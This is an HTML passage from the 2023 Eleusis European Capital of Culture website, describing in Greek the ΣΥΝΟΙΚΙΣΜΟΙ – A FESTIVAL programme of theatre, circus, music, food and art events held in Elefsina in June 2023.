12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
		<!-- hidden section 43941-d16fede -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce9374e elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="ce9374e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d9a6a" data-id="a4d9a6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d878a36 elementor-widget elementor-widget-spacer" data-id="d878a36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 43941-6d46571 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3480260 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3480260" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc1b57f" data-id="bc1b57f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4946b73 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4946b73" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ΣΥΝΟΙΚΙΣΜΟΙ &#8211; A FESTIVAL</h1>				</div>
				</div>
		<!-- hidden widget 43941-eca0fba -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7656d0d" data-id="7656d0d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab4ce62 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab4ce62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c5bf5df" data-id="c5bf5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d20063 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="59d20063" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1106433928" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-2783" id="em-event-1106433928" data-view-id="1106433928">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/"></a>
    <span class="meta-data data-text">Ημερομηνία</span>  
    <span class="meta-data event-dates">09.06.2023—28.06.2023</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/">ΣΥΝΟΙΚΙΣΜΟΙ - A FESTIVAL</a></h3>
     
    <a href="https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/">
        <div class="event-meta event-date">09.06.2023—28.06.2023</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/">Οι ΣΥΝΟΙΚΙΣΜΟΙ A FESTIVAL, το διεθνές πολυμεσικό φεστιβάλ της 2023 Ελευσίς λαμβάνει χώρα στην Ελευσίνα από τις 9 έως τις 28 Ιουνίου. Ένα παρορμητικό άνοιγμα...</a></div>
    <div class="event-desc"><p>Οι ΣΥΝΟΙΚΙΣΜΟΙ A FESTIVAL, το διεθνές πολυμεσικό φεστιβάλ της 2023 Ελευσίς λαμβάνει χώρα στην Ελευσίνα από τις 9 έως τις 28 Ιουνίου. Ένα παρορμητικό άνοιγμα σε όλες τις μορφές τέχνης διεθνώς και ταυτόχρονα μια φωνή, ένας τόπος, ένα έργο για τις κοινωνικότητες και της συλλογικότητες της πόλης. </p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/synoikismoi-ena-festival-2023-06-09/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/">Άνθρωπος/Κοινωνία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/festival-el/">Φεστιβάλ</a></li>
			</ul>
	</span>
        </span>
         
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-tags">
			<span><a href="https://2023eleusis.eu/events/tags/legacy-events-el/">Legacy Events</a></span>
        </span>
        
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-afc19f8 elementor-widget elementor-widget-template" data-id="afc19f8" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
			<!-- hidden column 43941-73e52954 --><!-- hidden column 43941-57aaac91 --><!-- hidden column 43941-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cf01d17 event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="5cf01d17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400">Δείτε <a href="https://2023eleusis.eu/wp-content/uploads/2023/04/ΠΡΟΓΡΑΜΜΑ-_-ΣΥΝΟΙΚΙΣΜΟΙ-A-FESTIVAL_-ELEFSINA.pdf" target="_blank" rel="noopener">ΕΔΩ</a> το αναλυτικό πρόγραμμα και <a href="https://issuu.com/2023eleusis/docs/catalogue_synoikismoi" target="_blank" rel="noopener">ΕΔΩ</a> τον Κατάλογο του Φεστιβάλ.</span></p>
<p><span style="font-weight: 400">Από τον Παλαιό Σιδηροδρομικό Σταθμό ως την παραλία του Φονιά, από το ARKOPOLIS μέχρι τον πεζόδρομο της Νικολαΐδου και από το Αναψυκτήριο ως το Παλαιό Δημαρχείο, εικαστικές εκθέσεις, θεατρικές παραστάσεις, μουσικά γεγονότα, κινηματογραφικές δράσεις, σύγχρονο τσίρκο και ακροβατικά, αρχιτεκτονικές περφόρμανς, γαστρονομικές συναντήσεις και περιπατητικές διαδρομές, εργαστήρια, και άλλες αναπάντεχες μορφές συμμετοχής, όλες οι εκφάνσεις δημιουργίας και δημιουργικότητας -στη συντριπτική πλειοψηφία τους με ελεύθερη είσοδο- γεμίζουν τις γειτονιές της Ελευσίνας σε μια ατέλειωτη γιορτή πολιτιστικής πολυμορφίας, διαπολιτισμικού διαλόγου, γενναιοδωρίας και συμπερίληψης. </span></p>
<p><b>Οι παραστατικές τέχνες στο επίκεντρο</b></p>
<p><span style="font-weight: 400">Ανάμεσα στα ψηλά δέντρα της Όασης η site specific θεατρική παράσταση </span><a href="https://2023eleusis.eu/events/mystirio-13-e_fyga-pontos-2023-06-24/" target="_blank" rel="noopener"><b>ΜΥΣΤΗΡΙΟ 13 Ε_ΦΥΓΑ ΠΟΝΤΟΣ</b></a><span style="font-weight: 400"> (21-24/6) σε σκηνοθεσία Γιολάντας Μαρκοπούλου εξερευνά και διηγείται ένα υποφωτισμένο κομμάτι της ελληνικής ιστορίας, με τους συμμετέχοντες να μοιράζονται την ιστορία της οικογένειας και της καταγωγής τους: οι νεότεροι έτσι όπως τους τη μετέφεραν και οι μεγαλύτεροι όπως την έζησαν. </span></p>
<p><b>Το σύγχρονο τσίρκο και τα ακροβατικά έχουν την τιμητική τους</b></p>
<div id='gallery-1' class='gallery galleryid-43941 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img fetchpriority="high" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/05/Les-amants-du-ciel-1-1.jpg" class="attachment-full size-full" alt="Les amants du ciel 1 (1)" />
			</div></figure>
		</div>

<p><span style="font-weight: 400">Έλληνες και Γάλλοι καλλιτέχνες, μουσικοί της ανατολικής και της δυτικής Μεσογείου δημιουργούν καλλιτεχνικά δρώμενα για τον δημόσιο και τον ιδιωτικό χώρο, τον πολεοδομικό σχεδιασμό και τον πολυπολιτισμικό κοινωνικό ιστό των προαστιακών πόλεων, στο πλαίσιο της δράσης </span><b><a href="https://2023eleusis.eu/events/mystirio-57-akrovatontas-stin-eleysina/" target="_blank" rel="noopener">ΜΥΣΤΗΡΙΟ 57 ΑΚΡΟΒΑΤΩΝΤΑΣ ΣΤΗΝ ΕΛΕΥΣΙΝΑ</a> / ΑΝΑΘΕΩΡΩΝΤΑΣ ΤΑ ΤΟΠΙΑ ΤΗΣ ΕΛΕΥΣΙΝΑΣ </b><span style="font-weight: 400">(12 &#8211; 17/6)</span><b>. </b><span style="font-weight: 400">Mια σύλληψη της ομάδας</span> <span style="font-weight: 400">Le </span><span style="font-weight: 400">Petit Cirque du Monde και της ομάδας Κι όμως κινείται</span><span style="font-weight: 400">. Μια πρόσκληση ανακάλυψης του σύγχρονου τσίρκου, των διαφορετικών του όψεων και της έκπληξης που μπορεί να προκαλέσει το απροσδόκητο απευθύνει στο πλαίσιο της δράσης </span><b><a href="https://2023eleusis.eu/events/mystirio-119-humanosphere/" target="_blank" rel="noopener">ΜΥΣΤΗΡΙΟ 119 HUMANOSPHERE</a> </b><span style="font-weight: 400"> (14/6) ο Clément Dazin. Την επομένη (15/6), στο </span><a href="https://2023eleusis.eu/events/mystirio-116-les-amants-du-ciel/" target="_blank" rel="noopener"><b>ΜΥΣΤΗΡΙΟ 116 LES AMANTS DU CIEL</b></a><span style="font-weight: 400">,</span> <span style="font-weight: 400">ένα έργο κάθετου χορού και σύγχρονου τσίρκου, σε σκηνοθεσία Marco Mannucci, όπου τα πάντα μπορεί να συμβούν, όταν σκηνή γίνεται ο τοίχος ενός κτιρίου. Ταυτόχρονα, η νέα ποιητική μορφή του τσίρκου μάς καλεί στην Ελευσίνα να αφήσουμε στην άκρη ό,τι μας χωρίζει, να βρεθούμε και να δημιουργήσουμε μαζί. Στη δράση </span><a href="https://2023eleusis.eu/events/mystirio-16-together-a-circus-invitation-2023-06-20/" target="_blank" rel="noopener"><b>ΜΥΣΤΗΡΙΟ 16 TOGETHER! A CIRCUS INVITATION </b></a><span style="font-weight: 400">θα συμμετάσχουν 20 καλλιτέχνες του τσίρκου από την Ελλάδα, την Ουγγαρία και την Ουκρανία, σε παρεμβάσεις σχεδιασμένες για το αστικό τοπίο. 20 επαγγελματίες από όλη την Ευρώπη συμμετέχουν στο πλαίσιο της δράσης </span><b>SPARK – PLACEMAKING &amp; ΠΑΡΑΣΤΑΤΙΚΕΣ ΤΕΧΝΕΣ</b><span style="font-weight: 400"> (17/6) σε</span> <span style="font-weight: 400">ένα διατομεακό εργαστήριο με θέμα την ενεργοποίηση του δημόσιου χώρου με την ενεργό συμμετοχή των πολιτών (placemaking) μέσω των παραστατικών τεχνών.  Τέλος, παιδιά και ενήλικες μπορούν να συμμετάσχουν στο </span><a href="https://2023eleusis.eu/events/mystirio-109-to-somatidio-higgs/" target="_blank" rel="noopener"><b>ΜΥΣΤΗΡΙΟ 109 ΤΟ ΣΩΜΑΤΙΔΙΟ HIGGS</b></a><span style="font-weight: 400"> (18/6), μια σειρά εργαστηρίων κοινωνικού τσίρκου, ακροβασίας και σύγχρονου χορού από την ομάδα “Κι όμως κινείται”, σε συνεργασία και με τη συμμετοχή των κατοίκων της Ελευσίνας. </span></p>
<p><b>Και φυσικά, πολυμεσικό φεστιβάλ χωρίς μουσική δεν γίνεται!</b></p>
<div id='gallery-2' class='gallery galleryid-43941 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/06/ethimo-toy-klidona-570-1.jpg" class="attachment-full size-full" alt="ethimo toy klidona 570 (1)" />
			</div></figure>
		</div>

<p><span style="font-weight: 400">Στις 21 Ιουνίου, τη μεγαλύτερη μέρα του χρόνου, η Ελευσίνα γιορτάζει την Ευρωπαϊκή Ημέρα  Μουσικής με το </span><a href="https://2023eleusis.eu/events/mystirio-154-live-music-acts/" target="_blank" rel="noopener"><b>ΜΥΣΤΗΡΙΟ 154 LIVE MUSIC ACTS</b></a><span style="font-weight: 400">, μια συναυλία σύγχρονης όπερας από τη μπάντα Mato Grosso, με Live παρουσίαση του επιτελεστικού project με τίτλο </span><i><span style="font-weight: 400">LOU for Elefsina, Am I?</span></i><span style="font-weight: 400"> από την queer καλλιτέχνιδα Ελένη Παπαλίτσα και pop-up live συναυλίες στον δημόσιο χώρο από μουσικούς καλλιτέχνες της Ελευσίνας. Την ίδια μέρα, θα έχουμε την ευκαιρία να ζήσουμε μια απρόσμενη μουσική εμπειρία στον δημόσιο χώρο με οδηγό το πολυφωνικό τραγούδι από ένα χορωδιακό σύνολο Ελευσίνιων γυναικών όλων των ηλικιών, μία εξ ολοκλήρου γυναικεία κοινότητα, υπό την καλλιτεχνική επιμέλεια της Μαρίνας Σάττι, στο </span><a href="https://2023eleusis.eu/events/mystirio-96-kores/" target="_blank" rel="noopener"><b>ΜΥΣΤΗΡΙΟ 96 ΚΟΡΕΣ</b></a><span style="font-weight: 400">. Η δράση </span><a href="https://2023eleusis.eu/events/mystirio-100-ta-iera-tragoydia-therino-iliostasio/" target="_blank" rel="noopener"><b>ΜΥΣΤΗΡΙΟ 100 ΤΑ ΙΕΡΑ ΤΡΑΓΟΥΔΙΑ </b></a><span style="font-weight: 400">(23/6)</span> <span style="font-weight: 400">με τίτλο «‘Έβγα Ήλιε πύρωσέ με!..» γιορτάζει το θερινό ηλιοστάσιο με τραγούδια και δρώμενα του Θέρους και του Κλήδονα. Οι ΣΥΝΟΙΚΙΣΜΟΙ A FESTIVAL θα ολοκληρωθούν με τη Συμφωνική Ορχήστρα της Δρέσδης (28/6), μια από τις κορυφαίες ορχήστρες σύγχρονης μουσικής της Ευρώπης, η οποία θα γεμίσει με νότες τον ουρανό της Ελευσίνας, στο πλαίσιο της δράσης </span><b><a href="https://2023eleusis.eu/events/mystirio-132-sky-above-elefsina/" target="_blank" rel="noopener">ΜΥΣΤΗΡΙΟ 132 SKY ABOVE ELEFSINA</a>.</b><span style="font-weight: 400"> Οι μουσικές συνθέσεις που δημιουργήθηκαν ή διασκευάστηκαν για τη 2023 Ελευσίς, σε συνδυασμό με εντυπωσιακά πρωτότυπα έργα του παρελθόντος θα ερμηνευτούν εντός των μοναδικών σκηνικών της πόλης. </span></p>
<p><b>Γαστρονομική συνάντηση με έμπνευση από τη νησιωτική Ελλάδα</b></p>
<div id='gallery-3' class='gallery galleryid-43941 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/02/mystery-49-symposio.jpg" class="attachment-full size-full" alt="mystery 49 symposio" />
			</div></figure>
		</div>

<p><span style="font-weight: 400">Μια μοναδική ευκαιρία γνωριμίας του πλούσιου πολιτισμού των γεύσεων των επιμέρους κοινοτήτων της περιοχής, μέσα από την πιο ανεπιτήδευτη και αισθαντική καθημερινή συνήθεια, θα έχουν την ευκαιρία να απολαύσουν όσοι βρεθούν στο</span><a href="https://2023eleusis.eu/events/mystirio-49-symposio-4/" target="_blank" rel="noopener"><b> ΜΥΣΤΗΡΙΟ 49 ΣΥΜΠΟΣΙΑ</b></a><span style="font-weight: 400"> (9/6). Η  γαστρονομική αυτή συνάντηση, στην 4η της εκδοχή, αντλεί τη θεματική της από τη ΝΗΣΙΩΤΙΚΗ ΕΛΛΑΔΑ και πραγματοποιείται σε συνεργασία με εθνοτοπικούς συλλόγους του Δήμου Ελευσίνας &#8211; Μαγούλας. Το τραπέζι του ΣΥΜΠΟΣΙΟΥ θα μετατραπεί ταυτόχρονα και σε μια εικαστική εμπειρία χάρη στο ΜΥΣΤΗΡΙΟ 28, μια σκηνογραφική-γλυπτική εγκατάσταση από τους Flux Office, Εύα Μανιδάκη &amp; Θανάση Δεμίρη, που θα δημιουργήσει δημιουργώντας χωρική κοινωνική γλυπτική.</span></p>
<p><b>Η Ελευσίνα &#8211; μια εικαστική σκηνή</b></p>
<div id='gallery-4' class='gallery galleryid-43941 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/05/MYSTERY-144-Leave-What-You-Loved-Once.jpg" class="attachment-full size-full" alt="MYSTERY 144 Leave What You Loved Once" />
			</div></figure>
		</div>

<p><span style="font-weight: 400">Η ομάδα Errands παρουσιάζει το</span><a href="https://2023eleusis.eu/events/mystirio-142-gkroye-ede-lepsina-mpoyre-2023-06-18/" target="_blank" rel="noopener"><b> ΜΥΣΤΗΡΙΟ 142 ΓΚΡΟΥΕ ΕΔΕ ΛΕΨΙΝΑ ΜΠΟΥΡΕ</b></a><span style="font-weight: 400"> (10 &#8211; 28/6), μια ηχητική εγκατάσταση για τους Αρβανίτες της Ελευσίνας και της ευρύτερης περιοχής, ένα ξεχωριστό έργο για την ιστορία της γλώσσας και των μειονοτήτων, και την κατάρριψη των στερεοτύπων.</span><span style="font-weight: 400"><br />
</span><span style="font-weight: 400"><br />
